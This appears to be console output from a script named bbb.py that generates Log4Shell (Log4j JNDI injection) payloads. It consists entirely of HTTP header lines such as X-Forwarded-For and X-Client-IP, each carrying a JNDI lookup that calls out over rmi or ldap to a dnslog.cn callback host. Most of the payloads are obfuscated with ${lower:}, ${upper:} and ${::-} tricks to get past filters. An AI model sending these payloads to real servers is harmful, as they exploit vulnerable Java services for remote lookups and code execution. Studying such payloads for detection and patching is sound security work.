 $ python3 bbb.py
X-Client-IP: ${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://ainrm.dnslog.cn/}
X-Client-IP: ${${::-j}ndi:rmi://ainrm.dnslog.cn/}
X-Client-IP: ${jndi:rmi://adsasd.asdasd.asdasd}
X-Client-IP: ${${lower:jndi}:${lower:rmi}://ainrm.dnslog.cn/}
X-Client-IP: ${${lower:${lower:jndi}}:${lower:rmi}://ainrm.dnslog.cn/}
X-Client-IP: ${${lower:j}${lower:n}${lower:d}i:${lower:rmi}://ainrm.dnslog.cn/}
X-Client-IP: ${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}}://ainrm.dnslog.cn/}
X-Client-IP: ${${lower:jnd}${upper:i}:${lower:ldap}://ainrm.dnslog.cn/}
X-Remote-IP: ${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://ainrm.dnslog.cn/}
X-Remote-IP: ${${::-j}ndi:rmi://ainrm.dnslog.cn/}
X-Remote-IP: ${jndi:rmi://adsasd.asdasd.asdasd}
X-Remote-IP: ${${lower:jndi}:${lower:rmi}://ainrm.dnslog.cn/}
X-Remote-IP: ${${lower:${lower:jndi}}:${lower:rmi}://ainrm.dnslog.cn/}
X-Remote-IP: ${${lower:j}${lower:n}${lower:d}i:${lower:rmi}://ainrm.dnslog.cn/}
X-Remote-IP: ${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}}://ainrm.dnslog.cn/}
X-Remote-IP: ${${lower:jnd}${upper:i}:${lower:ldap}://ainrm.dnslog.cn/}
X-Remote-Addr: ${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://ainrm.dnslog.cn/}
X-Remote-Addr: ${${::-j}ndi:rmi://ainrm.dnslog.cn/}
X-Remote-Addr: ${jndi:rmi://adsasd.asdasd.asdasd}
X-Remote-Addr: ${${lower:jndi}:${lower:rmi}://ainrm.dnslog.cn/}
X-Remote-Addr: ${${lower:${lower:jndi}}:${lower:rmi}://ainrm.dnslog.cn/}
X-Remote-Addr: ${${lower:j}${lower:n}${lower:d}i:${lower:rmi}://ainrm.dnslog.cn/}
X-Remote-Addr: ${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}}://ainrm.dnslog.cn/}
X-Remote-Addr: ${${lower:jnd}${upper:i}:${lower:ldap}://ainrm.dnslog.cn/}
X-Forwarded-For: ${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://ainrm.dnslog.cn/}
X-Forwarded-For: ${${::-j}ndi:rmi://ainrm.dnslog.cn/}
X-Forwarded-For: ${jndi:rmi://adsasd.asdasd.asdasd}
X-Forwarded-For: ${${lower:jndi}:${lower:rmi}://ainrm.dnslog.cn/}
X-Forwarded-For: ${${lower:${lower:jndi}}:${lower:rmi}://ainrm.dnslog.cn/}
X-Forwarded-For: ${${lower:j}${lower:n}${lower:d}i:${lower:rmi}://ainrm.dnslog.cn/}
X-Forwarded-For: ${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}}://ainrm.dnslog.cn/}
X-Forwarded-For: ${${lower:jnd}${upper:i}:${lower:ldap}://ainrm.dnslog.cn/}
X-Originating-IP: ${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://ainrm.dnslog.cn/}